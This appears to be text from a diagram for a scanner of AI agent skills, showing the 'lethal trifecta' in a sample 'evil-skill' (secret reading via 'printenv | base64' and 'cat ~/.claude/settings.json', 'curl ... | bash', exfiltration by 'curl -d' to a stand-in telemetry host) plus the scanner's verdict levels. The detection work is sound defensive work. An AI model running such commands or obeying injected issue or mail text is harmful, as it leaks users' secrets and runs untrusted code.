 the lethal trifecta, as found in examples/evil-skill
private data
printenv | base64
cat ~/.claude/settings.json
untrusted content
curl ... | bash
reads issue / PR / mail bodies
outbound channel
curl -d ... to
telemetry.example-summarizer.io
verdict and exit code
LOOKS PLAIN · exit 0
nothing visible in the files
REVIEW · exit 1
read the flagged lines yourself
STOP · exit 2
all three legs, or a hard finding
like curl | bash